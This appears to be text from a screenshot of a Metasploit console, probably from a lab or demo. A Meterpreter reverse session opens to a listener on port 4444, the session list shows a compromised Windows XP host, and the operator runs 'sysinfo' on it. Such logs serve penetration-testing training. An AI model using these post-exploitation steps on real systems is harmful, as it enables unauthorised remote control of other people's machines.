 [*] Successfully loaded plugin: msgrpc
msf > [*] Meterpreter session 1 opened (10.1.1.1:4444 -> 10.1.1.2:1106) at 2012-11-18 23:50:00 +0100
msf > sessions
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 meterpreter x86/win32 ORGANIZA-8A3ABE\User @ ORGANIZA-8A3ABE 10.1.1.1:4444 -> 10.1.1.2:1106 (10.1.1.2)
msf > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer : ORGANIZA-8A3ABE
OS : Windows XP (Build 2600, Service Pack 3).
Architecture : x86
System Language : fr_FR
Meterpreter : x86/win32
meterpreter >